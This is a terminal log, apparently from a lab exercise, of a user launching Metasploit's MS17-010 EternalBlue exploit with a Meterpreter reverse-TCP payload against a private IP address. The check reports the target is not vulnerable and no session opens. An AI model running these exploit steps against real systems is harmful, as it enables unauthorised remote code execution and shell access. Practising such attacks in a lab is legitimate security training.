 (leon㉿kali)-[~]
$ msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
https://metasploit.com
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.101.112
RHOSTS => 192.168.101.112
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.107.20:4444
[*] 192.168.101.112:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.101.112:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.101.112:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.101.112:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >